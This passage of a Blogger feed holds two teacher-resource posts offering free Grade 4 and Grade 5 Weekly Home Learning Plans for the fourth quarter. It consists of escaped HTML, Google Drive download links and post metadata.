\/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2020\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1kTvL2Vn2jbfOdKPbfJU54pVIjYlaB2Aw\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1fDPq3qCLhToy2r6qoQBDP48mRfP1swUh\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1qFrzK0LQ1LYvr6nvqcOm8ZCJRLy4HXiU\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 3\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1mFnols1kBK9bCvETfezr7SDkKzH3CaAX\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ce7ZEZwncQ9SbzWsCy0N3epwGq6p3FRF\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 5\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 6\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYOU MAY ALSO NEED:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/04\/week-7-weekly-home-learning-plan-q3.html\" target=\"_blank\"\u003ETHIRD QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/02\/week-8-weekly-home-learning-plan-q2.html\" target=\"_blank\"\u003ESECOND QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2020\/11\/idea-based-whlp-week-8-gr1-to-6-q1.html\" target=\"_blank\"\u003EFIRST QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/723880590819388017\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-5-weekly-home-learning.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/723880590819388017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/723880590819388017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-5-weekly-home-learning.html","title":"Week 5 Grade 5 Weekly Home Learning Plan Q4"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiDM8tj_CORktuwkWJpiVLpsyk02T5GVKprnKimLQfdHgvTaLPNO4e6LLsiFhullfibT_jCl_Zq2FgfL7hfsevyOxgZ82SfGUyVLpFUVhnqz-AEwNTA98XVjmyw9hjQZI3a0zuGyKklpll\/s72-c\/Slide5.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-2320919014943810889"},"published":{"$t":"2021-06-12T00:34:00.006-07:00"},"updated":{"$t":"2021-06-12T01:30:56.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Week 5 Grade 4 Weekly Home Learning Plan Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSeiMfxksavshwFH3lpkDS7EHRPrb6_oiXBtdkJsuzAiikH2nRdw-gZh7yH17MLbPtD38s3OYRmzuiN9AekRW3NoSOtRVvFsPqENOkRBoz1CmV0JdTPQGKbx6ampmhHIz0QoLAymULNJvn\/s1280\/Slide4.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSeiMfxksavshwFH3lpkDS7EHRPrb6_oiXBtdkJsuzAiikH2nRdw-gZh7yH17MLbPtD38s3OYRmzuiN9AekRW3NoSOtRVvFsPqENOkRBoz1CmV0JdTPQGKbx6ampmhHIz0QoLAymULNJvn\/s320\/Slide4.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWeek 5 Grade 4 Weekly Home Learning Plan Q4 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the WEEK NO. button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2020\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1voymIx8YINqw0ptrRsivuB8mEguZBrv-\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1nq81LcqT0hiZaPdRXqFwFC75uROfs2Wn\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1JXX1E_A9MAqH0_rL18a3DtNgcu1-wXUk\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 3\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1k0WGgem1FWjD7HvlOULF7gBtzmQGy9Vh\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1zkz_MHitXO61D0eIAn0Ir8-pZyjSpjg_\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 5\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 6\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYOU MAY ALSO NEED:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/04\/week-7-weekly-home-learning-plan-q3.html\" target=\"_blank\"\u003ETHIRD QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/02\/week-8-weekly-home-learning-plan-q2.html\" target=\"_blank\"\u003ESECOND QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2020\/11\/idea-based-whlp-week-8-gr1-to-6-q1.html\" target=\"_blank\"\u003EFIRST QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/2320919014943810889\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-4-weekly-home-learning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/2320919014943810889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/2320919014943810889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-4-weekly-home-learning.html","title":"Week 5 Grade 4 Weekly Home Learning Plan Q4"}],"author":[{"name":{"$t":"The Teachers Craft 